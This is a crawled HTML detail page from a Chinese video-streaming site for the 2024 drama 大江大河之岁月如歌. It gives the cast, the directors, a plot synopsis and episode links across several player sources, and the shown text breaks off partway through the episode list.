

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.shendu.tv/v-dajiangdahezhisuiyueruge.html
body_size: 14900
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"/><title>《大江大河之岁月如歌》全集在线观看-电视剧 深度影院</title><meta name="keywords" content="大江大河之岁月如歌,大江大河之岁月如歌全集,大江大河之岁月如歌在线观看,大江大河之岁月如歌下载,大江大河之岁月如歌剧情,大江大河之岁月如歌演员,大江大河之岁月如歌花絮"><meta name="description" content="大江大河之岁月如歌全集免费在线观看由深度影院为您提供了包括大江大河之岁月如歌在线观看,大江大河之岁月如歌下载,大江大河之岁月如歌剧情,大江大河之岁月如歌演员表,大江大河之岁月如歌花絮等希望你能喜欢"><link rel="canonical" href="https://www.shendu.tv/v-dajiangdahezhisuiyueruge.html" /><meta name="mobile-agent" content="format=html5;url=https://m.shendu.tv/v-dajiangdahezhisuiyueruge.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="applicable-device" content="pc,mobile" /><link href="/tpl/zanpiancms12/css/theme-site.css" rel="stylesheet" type="text/css" /><script src="/tpl/zanpiancms12/js/jquery-3.4.1.min.js"></script><script src="/tpl/zanpiancms12/js/jquery.lazyload.min.js"></script><script src="/tpl/zanpiancms12/js/swiper.min.js"></script><script src="/tpl/zanpiancms12/js/system.js"></script><script type="text/javascript">var cms = {theme:{name:"zanpiancms12",skin:"orange",box:0},root:"/",public:"/",tpl:"/",wap_status:"1",wap_url:"https://m.shendu.tv/v-dajiangdahezhisuiyueruge.html",sid:"1",cid:"17",id:"246366"};</script><!--[if lt IE 9]><script src="/tpl/zanpiancms12/js/html5.min.js"></script><script src="/tpl/zanpiancms12/js/respond.min.js"></script><![endif]--><script>if (null !== localStorage.getItem("theme") && localStorage.getItem("theme") != cms.theme.skin) {
	var theme = localStorage.getItem("theme")
} else {
	var theme = cms.theme.skin
}
var href = cms.public + "tpl/" + cms.theme.name + "/css/theme-" + theme + ".css";
$("<link>").attr({id: "skin",rel: "stylesheet",type: "text/css",href: href}).appendTo("head");
</script></head><body><!-- 顶部开始 --><header class="header-top top-fixed header-top-min home vod color"><div class="container"><div class="header-logo text-overflow"><a class="hidden-xs text-overflow" href="/"><img src="/tpl/zanpiancms12/images/index.png"/></a><a class="visible-xs text-fff header-logo-min text-overflow" href="https://www.shendu.tv/guocanju/"><span class="iconfont icon-left"></span>大江大河之岁月如歌</a></div><!-- 顶部导航开始 --><ul class="header-menu hidden-xs"><li class=" hidden-sm hidden-xs"><a href="/">首页</a></li><li class="active  hidden-xs"><a href="https://www.shendu.tv/dianshiju/">电视剧</a></li><li class=" hidden-xs"><a href="https://www.shendu.tv/dianying/">电影</a></li><li class=" hidden-xs"><a href="https://www.shendu.tv/dongman/">动漫</a></li><li class=" hidden-xs"><a href="https://www.shendu.tv/zongyi/">综艺</a></li><li class=" hidden-xs"><a href="https://www.shendu.tv/weidianying/">微电影</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.shendu.tv/yulexinwen/">新闻</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.shendu.tv/tuku/">图库</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.shendu.tv/mingxing/">明星</a></li><li class="header-menu-more"><a href="javascript:;">全部<span class="arrow-down"></span></a><div class="dropdown bottom fadeInDown clearfix"><ul class="dropdown-box nav-list clearfix"><li class="col-sm-5 col-xs-3"><a  href="https://www.shendu.tv/story/">剧情</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.shendu.tv/actor/">演员</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.shendu.tv/rolelist/">角色</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.shendu.tv/special/">专题</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.shendu.tv/jiemu/">节目</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.shendu.tv/top.html">榜单</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.shendu.tv/new.html">最新</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.shendu.tv/sitemap.html">网站地图</a></li></ul></div></li></ul><!-- 顶部导航结束 --><!-- 搜索窗口开始 --><div class="header-search hidden-xs"><form class="zanpian-search" data-limit="20" name="formsearch" id="formsearch" action="https://www.shendu.tv/search/" method="post" autocomplete="off"><input  class="zanpian-wd"  type="search" name="wd" placeholder="请输入关键字" /><button type="submit" class="search-submit"><span class="iconfont icon-sousuo"></span></button></form><div class="dropdown fadeInDown"><div class="dropdown-box"><p class="text-muted">热门搜索</p><ul class="txt-list txt-list-hot p-xs-0"><li><a href="https://www.shendu.tv/v-wangwangduilidagongdiqiji1.html" target="_blank"><i>1</i>汪汪队立大功第七季</a></li><li><a href="https://www.shendu.tv/v-shenyikaijuhuodetianhuchuancheng.html" target="_blank"><i>2</i>神医，开局获得天狐传承</a></li><li><a href="https://www.shendu.tv/v-qilingxuanxuexiaozhiqingshifutaxumouyijiu.html" target="_blank"><i>3</i>七零玄学小知青师父他蓄谋已久</a></li><li><a href="https://www.shendu.tv/v-jiabailiedediyu2.html" target="_blank"><i>4</i>加百列的地狱2</a></li><li><a href="https://www.shendu.tv/v-aomenfengyun2guoyu.html" target="_blank"><i>5</i>澳门风云2国语</a></li><li><a href="https://www.shendu.tv/v-zhenlizhansheng2.html" target="_blank"><i>6</i>真理战胜2</a></li><li><a href="https://www.shendu.tv/v-zuihoujihuidaxuelanqiudierji.html" target="_blank"><i>7</i>最后机会大学：篮球第二季</a></li><li><a href="https://www.shendu.tv/v-zhangzhongzhiwusongzongqujiaoqikezhicuo.html" target="_blank"><i>8</i>掌中之物：宋总娶娇妻可知错</a></li></ul></div></div></div><!-- 搜索窗口结束 --><div id="user-login" class="user-login"><span class="iconfont icon-user"></span></div><div id="user-playlog" class="user-playlog dropdown-hover"><span class="iconfont icon-shijian"></span><div id="playlog-box" class="playlog-box box-show fadeInDown"><div class="playlog-title"><a class="playlog-clear" rel="nofollow" href="javascript:;" id="playlog-clear" target="_self">清空全部播放记录</a></div><ul><strong class="text-color">暂无观看历史记录列表</strong></ul><p class="text-muted text-center" id="playlog-bottom"><a rel="nofollow" id="login" class="text-color" href="javascript:;">登录</a>后将能永久保存播放记录<a rel="nofollow" id="register" class="text-color" href="javascript:;">免费注册</a></p></div></div></div></header><!-- 顶部结束 --><!-- vod-topbg --><div class="vod-top-bg"><!-- container --><div class="container"><!-- col-md-wide-75 --><div class="col-sm-wide-75 col-xs-1 p-sm-0 p-xs-10"><!-- vod-detail-pic --><div class="vod-detail-pic col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="vod-detail-thumb"><img src="https://img.lzzyimg.com/upload/vod/20240108-1/2732798a617ed8ca01ca2d708e10c5f7.jpg" alt="大江大河之岁月如歌"></a><div class="details-tool"><div class="vod-sect user-bt pull-left mt-xs-20 mb-sm-20 mb-xs-0"><a rel="nofollow" id="love" class="sect-btn b-r"  href="javascript:void(0);" data-type="love" data-id="246366" data-cid="17"><span class="iconfont icon-love"></span><span class="hidden-xs">收藏</span></a><div class="sect-show"><a rel="nofollow" id="yeslove" class="cancel active b-r"  href="javascript:void(0);" data-type="love" data-id="246366" data-cid="17"><span class="iconfont icon-love"></span><span class="hidden-xs">已收</span></a></div></div><div class="vod-rss user-bt pull-right mt-xs-20 mb-sm-20 mb-xs-0"><a rel="nofollow" id="remind" class="sect-btn b-l b-r" href="javascript:void(0);" data-type="remind" data-id="246366" data-cid="17"><span class="iconfont icon-remind"></span><span class="hidden-xs">订阅</span></a><div class="sect-show"><a rel="nofollow" id="yesremind" class="sect-show cancel active b-l b-r" href="javascript:void(0);" data-type="remind" data-id="17" data-cid="246366"><span class="iconfont icon-remind"></span><span class="hidden-xs">已订</span></a></div></div></div></div><!-- vod-detail-pic end --><!-- vod-detail-info --><div class="col-sm-wide-7 col-xs-wide-65 vod-detail-info pt-xs-0"><ul><li class="col-xs-1"><h1>大江大河之岁月如歌</h1></li><li class="col-sm-2 col-xs-1"><span class="text-ccc">状态：</span>连载中待更新</li><li class="col-xs-1 text-overflow"><span class="text-ccc">类型：</span></li><li class="col-md-1 text-overflow"><span class="text-ccc">主演：</span><a href="https://www.shendu.tv/mingxing/wangkai/" target="_blank">王凯</a> <a href="https://www.shendu.tv/mingxing/yangshuo1/" target="_blank">杨烁</a> <a href="https://www.shendu.tv/mingxing/dongzijian/" target="_blank">董子健</a> <a href="https://www.shendu.tv/mingxing/yangcaiyu/" target="_blank">杨采钰</a> <a href="https://www.shendu.tv/mingxing/zhangjianing/" target="_blank">张佳宁</a> <a href="https://www.shendu.tv/search/%E7%BB%83%E7%BB%83.html" target="_blank">练练</a> <a href="https://www.shendu.tv/mingxing/xuyajun1/" target="_blank">许亚军</a> <a href="https://www.shendu.tv/mingxing/huangjue/" target="_blank">黄觉</a> </li><li class="col-xs-2 hidden-xs"><span class="text-ccc">导演：</span><a href="https://www.shendu.tv/mingxing/kongsheng/" target="_blank">孔笙</a> <a href="https://www.shendu.tv/search/%E5%AD%99%E5%A2%A8%E9%BE%99.html" target="_blank">孙墨龙</a> </li><li class="col-xs-2 text-overflow"><span class="text-ccc">年代：</span>2024</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">集数：</span>每集45分钟
</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">语言/字幕：</span>国语</li><li class="col-xs-2 text-overflow"><span class="text-ccc"><span class="hidden-xs">国家/</span>地区：</span>大陆</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">更新时间：</span>2025-10-06 13:50:15</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">影视/评论：</span><a rel="nofollow" href="#zanpian-cm">当前有<em id="commnum">0</em>条评论，<span class="iconfont icon-pinglun"></span></a></li><li class="col-xs-1 detail-info hidden-xs"><p class="txt-hid txt-hidden one pointer"><span class="text-ccc">简介：</span>　　1993年6月，东海化工与洛达公司的跨国合作正在如火如荼地推进，而促成东海合资的关键人物宋运辉（王凯 饰），正在各方面都比不上东海的彭阳农药厂带着工人们搞工艺改革，经历了东海到彭阳巨大落差的宋运辉依然秉持奋斗初心。雷东宝（杨烁 饰）带领登峰电线厂合并小厂，成立雷霆电缆集群，他立规矩、跑投标、搞外贸、招商引资，尝尽人情冷暖，但仍然把集体和村民的利益摆在首位。杨巡（董子健 饰）与梁思申（杨采钰 饰）合作建商场。梁思申在合资中尽力平衡着洛达和东海的利益，最终用自己的退出让东海恢复安全生产。从起初的避嫌到逐渐敞开心扉，宋运辉和梁思申互通心意，携手面对未来的挑战。一路浮沉，风云变幻，不变的是勇往直前的追梦人们的实干与拼搏。</p><div class="text-center text-ccc slidedown pointer"><span class="iconfont icon-down"></span></div></li></ul><div class="col-sm-2 col-xs-1 visible-xs"><a class="btn btn-color" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-1.html">立即播放</a></div><!-- rating --><div class="hidden" id="zanpian-score" data-id="246366" data-sid="1"></div><div id="rating" class="hidden-xs"><span class="ratingtxt">给影片评分：</span><ul class="rating"><li class="one current" title="很差" val="1">很差</li><li class="two current" title="较差" val="2">较差</li><li class="three current" title="还行" val="3">还行</li><li class="four" title="推荐" val="4">推荐</li><li class="five" title="力荐" val="5">力荐</li></ul><span id="ratewords">还行</span></div><!-- rating end --></div><!-- vod-detail-info end --></div><!-- col-md-wide-75 end --><!-- col-md-wide-25 --><div class="col-sm-wide-25 col-xs-1 vod-detail-right pr-xs-0 hidden-sm hidden-xs"><!-- rating-box --><div class="rating-box" id="rating-main"><div class="rating-total fn-clear"><div class="rating-total-item" id="total">&nbsp;</div><div class="pingfen-total"><strong id="pingfen"></strong><em id="pingfen2"></em></div></div><div class="rating-panle"><div class="rating-bar"><div class="rating-bar-item" id="fenshu">&nbsp;</div></div><ul class="rating-show"><li><span title="力荐" class="starstop star5">力荐</span><div class="power"><div class="power-item" id="pam"></div></div><em id="pa">人</em></li><li><span title="推荐" class="starstop star4">推荐</span><div class="power"><div class="power-item" id="pbm"></div></div><em id="pb">人</em></li><li><span title="还行" class="starstop star3">还行</span><div class="power"><div class="power-item" id="pcm"></div></div><em id="pc">人</em></li><li><span title="较差" class="starstop star2">较差</span><div class="power"><div class="power-item" id="pdm"></div></div><em id="pd">人</em></li><li><span title="很差" class="starstop star1">很差</span><div class="power"><div class="power-item" id="pem"></div></div><em id="pe">人</em></li></ul></div></div><div class="rating-box" id="rating-kong"><div class="rating-kong-item"><span class="loadingg">评分加载中...</span></div></div><!-- rating-box end --><!-- hot-star --><ul class="hot-star-list clearfix hidden-sm hidden-xs mt-xs-20" id="myTab"><li class="col-sm-3 col-xs-4 active" id="#con_star_1"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/87c01ec7gy1fsm8hd38euj205u07pq4h.jpg" alt="娜塔尔雅-卢达科娃"><span>娜塔尔雅-卢达科娃</span></a></li><li class="col-sm-3 col-xs-4 " id="#con_star_2"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsntpkleedj305u07pabi.jpg" alt="吉安卡洛-埃斯珀西多"><span>吉安卡洛-埃斯珀西多</span></a></li><li class="col-sm-3 col-xs-4 " id="#con_star_3"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsogrl7bh9j305u07pq37.jpg" alt="中国红组合"><span>中国红组合</span></a></li><li class="col-sm-3 col-xs-4 hidden-md hidden-lg" id="#con_star_4"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/87c01ec7gy1fsm7q4tc9rj205u07pq47.jpg" alt="肯-科齐格"><span>肯-科齐格</span></a></li></ul><div class="clearfix star-video-list hidden-sm hidden-xs ml-xs-10 mr-xs-10"><ul class="box-star-list row img-list show" id="con_star_1"></ul><ul class="box-star-list row img-list hide" id="con_star_2"></ul><ul class="box-star-list row img-list hide" id="con_star_3"></ul><ul class="box-star-list row img-list hide" id="con_star_4"></ul></div><!-- hot-star-end --></div><!-- col-md-wide-25 end --></div><!-- container end--></div><!-- vod-topbg end--><!-- details-nav end--><!-- detail-info--><div class="container clearfix"><div class="layout-box detail-info visible-xs"><div class="box-title hidden-xs"><h2>视频介绍</h2></div><p class="p-sm-0 p-xs-10 pb-xs-0 text-ccc  txt-hid txt-hidden pointer"><span class="text-ccc">简介：</span>　　1993年6月，东海化工与洛达公司的跨国合作正在如火如荼地推进，而促成东海合资的关键人物宋运辉（王凯 饰），正在各方面都比不上东海的彭阳农药厂带着工人们搞工艺改革，经历了东海到彭阳巨大落差的宋运辉依然秉持奋斗初心。雷东宝（杨烁 饰）带领登峰电线厂合并小厂，成立雷霆电缆集群，他立规矩、跑投标、搞外贸、招商引资，尝尽人情冷暖，但仍然把集体和村民的利益摆在首位。杨巡（董子健 饰）与梁思申（杨采钰 饰）合作建商场。梁思申在合资中尽力平衡着洛达和东海的利益，最终用自己的退出让东海恢复安全生产。从起初的避嫌到逐渐敞开心扉，宋运辉和梁思申互通心意，携手面对未来的挑战。一路浮沉，风云变幻，不变的是勇往直前的追梦人们的实干与拼搏。</p><div class="text-center text-ccc slidedown pointer"><span class="iconfont icon-down"></span></div></div></div><!-- detail-info end--><!-- details-nav--><div class="details-nav-box"><div class="container"><div class="details-nav hidden" id="nav-select"><ul class="swiper-wrapper"><li class="swiper-slide active"><a href="https://www.shendu.tv/v-dajiangdahezhisuiyueruge.html" target="_self">视频详细</a></li><li class="swiper-slide "><a href="https://www.shendu.tv/music/dajiangdahezhisuiyueruge/" title="大江大河之岁月如歌主题曲" target="_self">主题曲</a></li><li class="swiper-slide "><a href="https://www.shendu.tv/taici/dajiangdahezhisuiyueruge/" title="大江大河之岁月如歌经典台词" target="_self">经典台词</a></li><li class="swiper-slide "><a href="https://www.shendu.tv/filmtime/dajiangdahezhisuiyueruge/" title="大江大河之岁月如歌播出时间" target="_self">播出时间</a></li></ul></div></div></div><div class="container clearfix static"><!-- row end--><div class="row static"><!-- col-md-wide-75--><div class="col-sm-wide-75 col-xs-1 pt-xs-0 clearfix main-left static"><!-- details-play-title--><div class="details-play-title clearfix"><ul class="details-play-nav hidden-xs" id="Tab"><li class="active "><a id="#con_playlist_1" class="gico wjm3u8" href="javascript:void(0);">金牌</a></li><li class=""><a id="#con_playlist_2" class="gico lzm3u8" href="javascript:void(0);">VIP播</a></li><li class=""><a id="#con_playlist_3" class="gico dbm3u8" href="javascript:void(0);">百度</a></li><li class=""><a id="#con_playlist_4" class="gico bjm3u8" href="javascript:void(0);">云点</a></li><div class="pull-right pt-xs-5"><a rel="nofollow" href="https://www.shendu.tv/gb/246366.html" target="_blank"><span class="iconfont icon-liuyan font20"></span>不能播放，报错</a></div></ul><ul class="details-play-nav visible-xs"><li><a class="pl-xs-10" rel="nofollow" href="javascript:void(0);">来源：</a></li><li class="details-play-more min-play-more active moreTab" data-id="myTabDrop2"><a rel="nofollow" id="min-more" href="javascript:void(0);" class="gico wjm3u8"><em class="name">金牌播放</em><span class="iconfont icon-down"></span></a><ul class="player-more-list" id="Tab" data-type="myTabDrop2"><li><a href="javascript:void(0);" id="#con_playlist_1" class="gico wjm3u8">金牌播放</a></li><li><a href="javascript:void(0);" id="#con_playlist_2" class="gico lzm3u8">VIP播放</a></li><li><a href="javascript:void(0);" id="#con_playlist_3" class="gico dbm3u8">百度云播</a></li><li><a href="javascript:void(0);" id="#con_playlist_4" class="gico bjm3u8">云点播</a></li></ul></li></ul></div><!-- details-play-title end--><!-- pannel-box--><div class="pannel-box mt-xs-0"><div class="details-play-list clearfix p-sm-5 p-xs-0 mt-xs-10"><ul class="play-list fade-in "  id="con_playlist_1"><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-33.html">第33集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-32.html">第32集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-31.html">第31集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-30.html">第30集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-29.html">第29集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-28.html">第28集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-27.html">第27集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-26.html">第26集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-25.html">第25集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-24.html">第24集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-23.html">第23集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-22.html">第22集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-21.html">第21集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-20.html">第20集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-19.html">第19集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-18.html">第18集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-17.html">第17集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-16.html">第16集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-15.html">第15集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-14.html">第14集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-13.html">第13集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-12.html">第12集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-11.html">第11集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-10.html">第10集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-9.html">第09集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-8.html">第08集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-7.html">第07集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-6.html">第06集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-5.html">第05集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-4.html">第04集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-3.html">第03集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-2.html">第02集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-3-1.html">第01集</a></li></ul><ul class="play-list fade-in  hide"  id="con_playlist_2"><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-4-33.html">第33集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-4-32.html">第32集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-4-31.html">第31集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-4-30.html">第30集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-4-29.html">第29集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-4-28.html">第28集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-4-27.html">第27集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-4-26.html">第26集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-4-25.html">第25集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-4-24.html">第24集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-4-23.html">第23集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-4-22.html">第22集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-4-21.html">第21集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-4-20.html">第20集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-4-19.html">第19集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" href="https://www.shendu.tv/players-dajiangdahezhisuiyueruge-4-18.html">第18集</a></li><li class="col-lg-7 col-md-6 col-sm-5 col-xs-4 p-xs-5"><a target="_blank" 